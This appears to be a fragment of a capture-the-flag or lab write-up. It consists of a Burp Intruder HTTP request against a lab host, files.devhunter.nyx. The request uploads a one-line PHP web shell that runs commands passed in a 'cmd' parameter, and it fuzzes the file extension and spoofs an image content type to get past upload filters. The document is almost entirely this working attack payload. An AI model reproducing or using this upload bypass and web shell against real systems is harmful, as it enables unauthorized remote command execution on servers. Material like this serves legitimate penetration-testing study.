 Target: http://files.devhunter.nyx Update Host header to match target
1 POST /index.php HTTP/1.1
2 Host: files.devhunter.nyx
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://files.devhunter.nyx/
8 Content-Type: multipart/form-data; boundary=---------------------------414770482035591241243150162783
9 Content-Length: 371
10 Origin: http://files.devhunter.nyx
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------414770482035591241243150162783
15 Content-Disposition: form-data; name="file"; filename="cmd.§php§"
16 Content-Type: image/png
17
18 <?php system($_GET['cmd']); ?>
19
20 -----------------------------414770482035591241243150162783
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 -----------------------------414770482035591241243150162783--
25